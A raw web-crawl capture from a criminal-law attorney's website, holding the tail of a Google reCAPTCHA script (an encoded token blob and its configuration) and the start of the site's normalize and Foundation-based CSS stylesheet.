Cv8Oawrs2ccKgwpwlw4/CkyUvOAI+w7vDjmBjw5LDlMKjIsOnw4FHTsO6X8OjwrQhwqXDp8OEworDqATDhyfDjjDDgC3DhMOHE27DjMODw5dNQFbDihfCvGjDkRXDqhoJworCg8K/YHQWwpMGw7fDocOKw5ETDcKiTcKlw58YwqVkV8Onwr3CtsOEwoNIaMOMHB/[base64]/w7xKw4pKGgN9HjdcwrvCg04fIMORwoHDu8KhPxjDgcKUe3AtwppnJMOtwp7DrMOewr9PK0hMwr1JYsOqFQvDnsOCwoYvw47Cj8KzO8K0T8O5dcKNXcKuw7DDnMKhwpPDiS3CpsOqTMOIwqADNn/DuyXCssOyw6zCk8K6w53ClkPChsOwwqZ1dcKTZMKZfVAWw796w7gbflIrDMOZeQTDvj/CisOGVwDCrRLDkH4cCMKtwrTCmcOjwpNFwqYNwolpAMOmeMKgZcKYwokSJ8KVwrIRESfDgcKkR8KbwrPCvsOnM8KLfx/Ch3Zxw65tfD7CggkdKsKFwqHDvnrDnTBjD8OBWGLCt3PCs8OCUMOUwqrDslItH8OJOcKRwqMPwrrDoXXDpUdjw63Du8OZZsOtAMK/[base64]/DuSPDhk9/wqw/E8Obb8OCwqZlVcO0EWElwqXCmcKIdcO5wqrDp2NDLcKXw63CisOrRSjDuMKoBMOfw73DosKtJ8OFT8OCwq/DuUgrw5Y0wrbDpmNnUMK6RzRxw4PCuSjCu8OvV8OQZcOPw7TCnMKRZMK0wqTDnsOHwpJMZG8RwoLCiMKbwrRWfMO+WsK+wot/WcKtwrJcw7rDpMOlW8ORw5zDlsKRNGTDrAfDs8Kiw5zCk8KSNl16ZcKLU8OHwrF5wq96NB4hTjsvwqrCr1LCk8KfUzfDk1vCukUfSlvDnnM+FcKNP8OQAn/[base64]/DuMKWRMKPw68yKG1nw4hJwqd9JWBcw5s8G8OWwq5REjvDtlxMQ0LDnMKBw4TDocKxwp5jHRzCjxfCsGTDuMOeIy/DjybChsO5w5N6wrfCicK5VsKywoMEN1RSwojDl8K6WhlGIMOcdMOKCEnCm8O0woNmHsOaPygqw5bDvsO8Q8O/w4zCg13CjW4EYSwLUFHDuMKBwqTDtmMPecO9PcOow6nDsMO7d8O0w6oNAsOVwqsZwoRSwrnCjsKMJsKaw47Dq8KfBcOtw5HDosOqw7/Dl0PDqQtjw7JGCcKOwpnDmsKtc8K+w6HDi8OQPwAUw6/DsMOfJ8K6Z8KtwqIGFMOvBsKrwopzUcOcByhxwrDDl8KYDiAvC8KpwprCpw52D2/[base64]/XAlQVhzCs8OiDTwdwqpgfcKNw5lheMOBIcKGw4zDsjnDn8Otw77CqiRZwqTDpAvCusK8f8Kmw7fCoTlDw7lNMsOGwpZKJm3CiXJcYcOmwpjDq8OOw7DCpx0lw7kQeAnDnSrCqjbDqcOhYiMdw4HDkMOmw4PDnsKcwonCocO3GQ7CgMKpw4fDqFJRwr7Dj1HCiMO1Z8K/wpfClcOuXxfDq17Do8K3JsKOwo7CnnV2wqHCtcOYw5lVDsOUF2fCt8OnZ3dIwpnDikZGWMOpwoxYfMOpw5lYwo4cw48fwrM/b8Kvw7zCmcKOwpbDhcOhDH7DsnrDsUjChhtjwoXClQ0uRcKkw5V+Y8KOEQt2GSJiGcOlwq7DrsKrw7/[base64]/CscKFTwsEJyjDicODw4ZDw5/DicKzw7bCn8KswpDCihXDhmIzPyR4w7jCrcKiEDfDi8K3wpBdwr3CmcOnwqTCr8Kxw73Cn8Oww7bCgMKLOsO6VcKZwqrCkWdaw7jCtisQSMKOEwthTsOKw5kIw4lSw6/DscKUKERTw6w1UsOEw69aw5DCsDTCmHjCoSQ2wrnCoHlPw6toJmHCk1vCocOFE8OFGj4OeMKTOcOqHEnDtDPCt8KWYi7DkcKYwr/CmQcYfMOjasOtw7Y+esORw5PCuS4zw5zCusOaJxvDnUjCucKBw6nCiAXCjGEjSMKwLhrCkFvCnsOpwoY3Y8K6MCsgF8K0w6vChiLDv8OBWMOaw7LCrcKswoUhRxDCk1jDmQ4fw6NHwpLDq8Kuw6/[base64]/CqzTDtsONGMKiLGfCpsOHwpsGHGTDkjvCtcOPYDYrw5tpw6sKw4YRw5jDocKpSMOow6nCoMOwVBcEwoQlw7EDQMOVHS5YwpFNwqTCmsOAZ1kGL8OKw6/CkMOGwrLCoC0nG8OMFMKAWBggWHnDmncZw6zDi8OqwrnCh8Kaw4/DoMKuwqcbwrvDrBgCwq09Uz5mRMK9w6XDtj3CvirChANGw47CpsO/[base64]/w6jDoyphS35+cMKuwrJKZHjDnB7DiwTCpsKyIMKNw6Ikd8KPDcKYU8KWS15oN8OlH1BrAiPCkTzCvhpBNMO9w4zDmcO2w6Q6SHzDgnIJwrLCnj3CvUVrwozDs8KoNTjDqWPCrsOmKE/DnF/Dq8OoLMOzAcK0w7XDhMKvwo8Rw5nCpMOObg7Dpz3Dh0nCj1BBw7nDh0gGRipUN8OtX8Oqw4PCo8KIQcObwqs9d8OywrPDpsOVw7rDgMK4w4TCnmTCqjzCjmVZZVzDvz3CsDTCgsOadMOxUHA5N1/CmcOQLV/Dg8OMw5jDiMORLT4zwrnDsSjDg8Klw7Z7w7RkE8K3FMOrbcOwHXXDm2XCksOuJQRHw5Z2w6FWwojDuXMXXkcXM8OYw6lfRjbCm8OadMKzAsKdw75aw6/DvgvCr0HCljXDtcOTA8OYBm1jFzFHY8KEFsOmPcOMN3Uvw7nCqH/DhcOgX8KKwpzCuMOuwrZCfMKjwpvDoQfCqcKOwqvChwRxwotyw53CjMKYw67Ctk3Dm0Ymwp/[base64]/CkWpWw70mw5Fvw7cqwqbCqMKZfcOBw4hjPVN+w43Dh3rCr8KaZk9swonCkhU/[base64]/Cg3/CngXClS1UAcKEXMOvJEHDvcKNwrPDp8KhXB/[base64]/CsQrDnjjChzvDmQcsUh88w4HCr0zDlcKLDRgkAjvCsMKocivDiBHDuhDDpsKww4rDisOMNyHDt0w8w6kXwqUTwoZrw79PfcK1UV5MJA/CgcKgw4Ukw5BzE8OvwrZlw5rDtHnCs8O3csOFw4XDgcK2HcKIwr/CkMO0RMO4RsKLw7bDnsOlwroew4UEwp3ConI7wovCozfDvsKnwoVXw4/CjsOPUnbCu8OwFg/[base64]/CscOVFcKqwpnDkBfCgnwaXsKAw7Zjw7htODc/w5HDhcKRecOnUcK0wqFswrfDu1LDn8KuPT3DmALCssKgw41hIDzDoExaw7guw6UsEUXDosO1wq5uLHbCrcK6TizDuRs9wpbCuxHDsGbDpQw5woDDvU/DoRogL0Vpw5DCtBjCm8KZSQU1Y8ODDgXCv8Klwq/CtT3Ci8KoAGJRw5QVwrxdXzjDujDDrcORw4gPwrXClR3DuD5/wqHDs1ZHMEABw5kpwpTDnsK2w5kSw6dSUcKIdWcrEgxCNVbCtcKpw6Igwow6w6/Dm8OpMcKZasKQGW3ComzDqsK5OwIkClRQw6VPRWHDjMKVXsKwwrXDlGXCksKLwpHDucKNwpHDrhHChsKvDGvDhMKDwofDmMK9w7bDv8KrNhDCi3fDi8OXw5PCtMOWWMKiw6/DkEMwIkcwYMOESR1UI8O+N8O3KnUowoTCqcOnMcKtZUpjwr7DtElTw54MMsOvwp3CvXVyw5M0N8Oyw7DDo8O7wo/DkcOKCsKuazRyXyfDvsO9w4cuwrFuEwAXw4DCt2fCg8KdwozCi8Kxwp/DmsOAwr0XR8KaZQHCqhbDt8OYwoRFIsKiIUrCjynDgMOzw6fDlcKNbhjCiMKQNRXCoWoRWMOlwoXDmMKiwokkOE9MSk3Cp8KDw6MzccO8H1XCtsKldRzDscO2w6VFEsKHG8KcUMKDIsONw7BPwpfCoxMEwrgfw7rDnBhCw7zCvmIWwq/DrH1IVsOQwqlaw4nDk1PCrGE6wpLCssOMwqzCsMKDw7xXO3JnXEPCnEhXVMKZcHzDgsKbeihvfsOOwqYbUCQ/b8Kuw6HDsRvDpMOWS8OcRcOEP8Khw75MTA8PeHoedQZUwofDrGQtChNjw6N0wokmw6HDkHl7cCAKB0fChMOFw6AGXQAyGcOgwp7DiB3DmcO/ImzDiCF2CzhNwozCmwgRwqVpOkLCtsOAw4DCtFTDhC/[base64]/DqsK6d04EY8KAwr/DosOIw58nAhsKw7hwTmjDoiXDjsOFwovCpcK1e8O4Vw3DoygPwpg5w4JmwqnCtTzDpsKuaRPDnWLDo8OjwrnDnhrCkUPCisOxw7wYFB/[base64]/CvnEnw68bbzcdwrIhw5XDl8O6w7zDrcKNw74vwrBSFRvDiMKKwozDqkTCvcOnSsKmw6LCm8KPccK0CcO2cDfDo8KWQ07ChMKKVsOeMm7CtsO0cMOyw7dVRsKgw5jCqGsrwoo0fxYtwp7DoD7DqsOGwqvCmMORNBwgw4DCisKYwo/DuSbCkhd2wo1rY8KwZMOwwqPCscKAw6fCgwDChMK9esOhGMOVwpPDuEoZaXwuBsKObMK3WcKcwqzCgsOXw4khw6Byw43CtggFwp7CkUTDlkjDgE7CoW8iw73Dg8OSIMKbwoUyVTINwqDCosO8BULCm21rwo09w6l7OsOBdFFyQsKbMH3Dqjpjw6BSwoHCu8O/[base64]/DjsK9w4PDgHE9J8Ocwr1ew7vDlQIPw4/Dl2HCrcKvwr9nwonDsQTCrGZbw6hlfcK2w7HCjkXDo8Klwq/DhMOGw7sJO8ObwrM+UcKRTMKxDMKowr/Dt2hOwrVTIm8EFkAXRTXDkcKZEAXDoMOWfcOtw5rCoybDksK4NBp6AcO2aWYka8OObxfDlAZaFsKBw4jDqMKQImvCt1bDnMOjw53ChcKXRcOxw5HCtCvDocKjw4VLw4YJSQ/Dgmwcwrx/woweI0Jow6TCkMKqNMOCf3zDoWU3wq3DvMOHw7nDgk1Bw6jDk8OefcKRcDFSagHDqWMnS8KVwonDpWQjME5eWgDClFDDsBEMwqk5IlXCoxvDnGJDI8Olw7/ChTDDrMOOXHJfw6ZkTXpEw7zCisKxw4sLwqYtw6BswrHDtRYzdnHCj0USV8OMRMK2wpXDrWDCuG/CuHkSC8O5w75vNgXDicKGwrrCinXDi8Ocw6bCj1xeACTDk0LDn8Kqwp13w4/Cti9lwpnDjHANw5rDrlsoaMKyf8KHM8Kwwp53w4vDu8O3GCXDigvDvQrClk7DnU/[base64]/dMK6w7YFwrtsw655wql4wq7DlcO7w5rDn2dbWsKtD8K9w4BqwqbCosKiw7Q1QCV4wr3Dm25LLzzCmHsOGMKnw7UfwpzDnzZuwqDDoDLDmMOTwpXCvsOow5LCvsKtwoFJQ8KVJi/CtcOKJsK0eMOcwrcHw4jDvmsuwrHDhHJ+w5jDqC5XVjXDvBDChcKewrnDsMOdw6FlFAdcw4HCr8KkaMK3woFewrXCnsK9w6LDlcKPNsOlw7zCvkA4w4sgcg4Yw6gBBsOcdQULw6YYwqzCsX8/w4zClsK5Ai89aiDDljfCjMOyw5fClsOxwoFLBlNfwo/DuHjDm8KGQzh/woPCgsKWw7oiLkY8w7jDhVTCrcKpwokJasKuWMOEwpDDrWzCtsOnwrlZwpsVA8O2w6AwXcKIw4fCk8KDwojCuGLDsMKfw4Bgw7FLwqdFYsONw4p4wpjDiT5GXh3CosO4w7N/QTMbwobDgknCmcO8w7smw6LCtjPCnhk/[base64]/[base64]/fGPCg0sMbTBCEybCozjCrsKqb3oxwr3DiFhLwr/DocKkw57ClsOWHGPCiCnDgQ7DlChkOMOADT4MwqvCn8OsHsKGRkUXFMKQw4Mpwp3DncOPWcOzfBfDhk7CqcKYHMKrCMK/w7lNw47CkBd9d8Ktw5ZKwqV0wrcCw5Row6dMwrvDp8KhBG/DswkjewPCjnnCpDAMRCogwoUAw4LDssO4w68qWMKTbmlHMsOPCsKWa8KuwopOwrx7Y8OlLW1uwpnCl8Oow5vDmhxQR0nDjhtlAsK7dC3Csx3DqHLCiMKRYsKWw6vCrsKIVsOtbxnCk8OUwpFTw5Y6XsOqwpvDgjPCm8KdTjYOwoYxwp3DjEHDtD/[base64]/[base64]/wpluKsKoLsOKwpARw6TCplFbPMKROsKfaV3DjsOJBsOlw6TCklM0b3AZCXh3WwYDw5jDm2NVe8OIwo/Dt8Ogw5HCqMO0YMOiw4XDjcOVw4LCty44dMOfRwbDiMOfw7olw47DncKxE8KoZjfDnSLDiG52wr7CrMOZwqEWPUE3YcOIEFDDr8OnwovDlX9RVcOjYgXCgVZrw6/Dh8KaQjjDiyhHw5DCvCPCgyZ5Z0zChD02GzkhGMKmw4zCjw7Du8KRWGQpw7RNwqrDpGk+QsOeZQLDnHYAw6nCuwoSHsKRwoLClzB1LTPCqcKRCwcJWy/[base64]/DmcKJw5hhw7PDvGLCsSTDqC5pWMKvLEYMA8OKTMOuwpTDnsOHLmsDw6LCusKmw40Bw4HDk8KIdzrDoMKPZhrDuks/[base64]/[base64]/CgFDDnkxVME3DmcODw5MTw6TDqGrCqsOVQMKnF8KAw6bDl8O/w7wqwpLDrBbCi8Oow43CoD/DgsOuc8O5S8OfKBnCucKjR8KxPTBdwp5Ywr/DsH7DjMOEw4BQwrhMcV5uwqXDisOLw6bClMORwr7Dk8OBw4IHwp5HGcKgVsOHw53ClsK4w6fDtsKqwpErw5zCnzJ2RUkzGsOKw7E5w4LCkE7DoiLDh8OHwojDpTbCo8OAwoV6w6/DsknDrAQ7w79/HsKINcK5UE7DpsKOwpIJYcKpFRQWTsKkwotgw7vCl1nDo8OOw5gIDEoGw6k5Z2xlwrNJIsKlOjPDj8K2NFXCnsKTDMKqHADCtifCkcO1w7bCocK/IQZrw6NxwpBLI2d6FcOBE8KhwpDCm8O4Fl3DksOPwoI1wrIww4R9wrbCrcOFRsOtw5/DpU3DnjDCtMKvL8KiIRhKw7PDn8KdwqzCl1FOw6TCusKRw4BpCMOJPcOZJ8KbfyBpb8Ojw6PCk3MEUMOBEVsaXXTCt0vCqMKaBnQww7vDulcnwqVIGnDDpXlJw4rDuCrDrAslXn8Rw4LCg3onW8Okw6xXwrHDmXotw5vCqTYuQsOHVcK0GcOQEMKANFzDrXJxw4/CnWfDpxV7GMKiwoowwoPDpcOOWcONDm/DsMOyTMO1UMKnw4vDlcKsMU1McsO1w73Con3CkE8Lwp0tU8KvwoLCrsOMHgwBVMOcw6fDvlYQd8KHw5/[base64]/wq3DscOawqTDrMOKIXlww6ZMwoYeNcOXWsOCScOgw71rJ8KbEE/Ck3PDn8KTwrAVDHvCpSXDssK5YMOKZcOfE8Ojw5VSAcKsMBE7QHbDrWXDhcKmw41VOGPDrWFDRz9/eCs6PcOLwqjCn8O9TMOlbXc0HWXCncOtZ8OfCsKMwqUpSsO2wo9NI8KhwpYcNwArPlZZbUBnFcOadwjDrErDtC1Nw5Fhwq/Dl8OBLEhuw4JAVcOsw7nCo8KfwqjCv8Obw47CjsOGIsK3w7ouw5nCrhfDoMKdN8KLVMOlfF3DnxBKwqZOeMOtw7fDvWZkwqsEbMOuFD7Dl8K7w4VRwo3DhmtAw4bChl5Yw67Ctz0twqVmw6FsAFHCi8OEAsOxw4oywo/CjsKlw6bCrDfDhsK5SsK/w67DrMK+cMO8wqTChzbDmsOENnzDuToiSsO7wpTCicK9LlZVw7dZw60OHH4HYMOjwp/DrsKrw6/Ct0nCpcKDw5BTMAvDv8KvbMKfw53DqQAUw73CksO0wo92H8O5woAWa8KBa3rDusOiJlnDimDCsnTDshvDisODw7svwrLDr3BpEzJ8wq7DgU7DkT17IWMZAsOUcsKnbnTCnsKbPWc1XD7DkVrDjcOyw750wq3DkMK7wpAow7UuwrvDjwzDrcOeQlrCgX/Cu2kSwpTDhcKdw6dAZsKtw5XCpH49w7zDpsK+wp8Nw7jDsGRuK8OeRCbDnMK5O8OOw6cnw4U0QXLDr8KCfmPCo3ptwqEwUcOawrTDvD/DksK2wppMw6TDhxs0wrx5w7HDozLDm1zDqcKNw5fCmy/[base64]/DjlrCsSc7w4LDjT7DpzHDrMObU8ORKMKuW2tkwrARwo8CwpnCrxdrM1U+wog1d8K/[base64]/CoU3ChcOdcx7CpMKNEXYYwo1DwoJkFMKUb8O6wqs9wojCssKnw745wqBswpcFHy7Dj13CpcKDNHIqwqLClDjDn8KEw5Ysc8OXw7DCiSJ3esKifFHCqMOdDsOJw4R0wqRVw79/wp4dO8O/HBEXwo43w4jCjsO4F3wiw6TDo0oQKsOiw5PCjMOxwq1LV3DDmcKaVcOcQA7DjHTDhBjCtMKfEGnCmgHCq33CoMKOwpHCmmIVD0cTcjEdR8K5f8Ovw5HCrmbDuVgKw5/Ct1xGOVPCgQTDi8OHw7LCmmotf8OiwrMvw4Zswr/DqMKBw7YHZcOWIjcaw4Fhw4DCr8O+eDMcAycfw45awq0DwqPChmbCt8KgwpwvOMKGwqzCiU3CtDPDn8KTBDjDrB1pK23DhMKAYSwmeyfDhMOeEjlgSsOhw5p2A8KAw5rCqArDiWlvw71aH2hiw5Q/[base64]/NcOlwqzCrSDDiQQpU8OAw4Fiw5Uswp3DpMONwrMVLGLDssK+GGXCpUEJwqRxwq7CnsKtbsKxw7AqwpnCrkNFMMO8w4PDhUzDjB/Du8Klw5ZOwrFfKklZwpLDqsK0wqHCrx96w5/Dr8K+woF/c3FAwqHDpznCni1qw6bDkRrDjDRFw5LDpjzCjUlZwpE\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://crimlawattorney.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GKDwIUgCwL+1ECi+2M+Z8SSQIahRBvZdB6sy6OiPLEI\\u003d\x22,1,0,null,1,1769151211752,0,0,[172,182,70],null,[166,69,226,223,98],\x22RC-MAyUcRSARDy_KA\x22,null,null,null,null,null,\x220dAFcWeA7S_KqMIx2cTcaF82dCs06MqHXF7bNgdWXGgncjgf9E9e2hI5cszth076DnXbUCAF46SWghduYFnZoiY4VHhDUrGw49iQ\x22,1769234011722]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://crimlawattorney.com/css/main.css?v=1728533839324
body_size: 109617
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .callout-bar h2, #page-id-1 #extraContent1 h2, #page-id-1 #extraContent2 h2 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
a.button { background-color: #F49F17; color: #fefefe; font-size: 1.33333rem; font-family: "Open Sans", sans-serif; border: 1px solid #FFBE57; position: relative; padding-right: 2.22222rem; font-weight: 700; }

a.button:hover, a.button:focus { background-color: #156DBA; border: 1px solid #156DBA; }

a.button::after { content: ''; background-image: url("/images/arrow-right.png"); background-position: center; background-repeat: no-repeat; position: absolute; width: 0.55556rem; height: 100%; top: 0; bottom: 0; right: 1.11111rem; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fefefe; font-family: "Open Sans", sans-serif; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 3px; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 3px; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 3px; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

